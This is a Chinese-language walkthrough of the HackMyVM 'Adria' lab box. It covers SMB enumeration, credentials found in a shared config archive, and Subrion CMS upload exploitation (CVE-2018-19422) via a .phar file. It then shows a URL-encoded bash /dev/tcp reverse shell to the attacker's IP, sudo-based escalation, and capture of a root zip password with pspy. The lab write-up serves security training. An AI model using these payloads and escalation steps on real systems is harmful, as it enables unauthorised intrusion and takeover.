kali:192.168.56.104

主机发现

arp-scan -l

靶机:192.168.56.108



端口扫描

nmap -p- 192.168.56.108

开启了 22 80 139 445端口





进入web

编辑 /etc/hosts,把192.168.56.108 adria.hmv添加进去重新访问

里面没什么有用的东西,注册需要邮箱,这里本地注册不了



因为开启了smb服务,用enum4linux扫一下

enum4linux 192.168.56.108有个DebianShare的资源

![]()

用smbclient连接一下

smbclient //192.168.56.108/DebianShare -N

有个configz的压缩包,get下来



get configz.zipunzio解压一下,再用grep搜关键词

grep -r "username"

grep -r "pass"

有用户名admin 密码jojo1989,测试登录发现登录成功

找了一下没有利用点,找找后台,源码里发现这是个Subrion 4.2的CMS

网上搜一下,没看到后台,但是发现有个文件上传漏洞CVE-2018-19422

panel/uploads 上传点

自己测试上传发现php文件不行,看了exp需要将后缀改成phar,改完之后可以RCE了

http://adria.hmv/uploads/test.phar?1=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4567%20%200%3E%261%27

然后tty移植shell才能交互





sudo -l发现可以执行adriana的指令

利用提示界面输入!bash拿adriana的shell

sudo -u adriana /usr/bin/scalar list

!bash



拿到第一个flag

sudo -l可以提权

cat一下







先是读取/root/pass里面的密码,然后让用户输入一个密码,如果两个密码相等,html文件压缩再用PASSWORD加密

但是字符串比较如果第一个字符相等,并且第二个字符为*的话就能比较成功

测试发现 8*比较成功

那么如果此时用pspy64监控进程,那么比较的密码我们就能抓取

UID=0 PID=16375 | /usr/bin/zip -r -e -P 8eNctPoCh4Potes5eVD7eMxUw6wRBmO /opt/backup.zip /var/www/html

抓到密码是

8eNctPoCh4Potes5eVD7eMxUw6wRBmO

用密码su就拿到root权限

![[VNCTF2024]-PWN:preinit解析(逆向花指令,绕过strcmp,函数修改,机器码)](https://img-blog.csdnimg.cn/direct/a25d17ccb3bd424f8e88d47e6ea67e8d.png)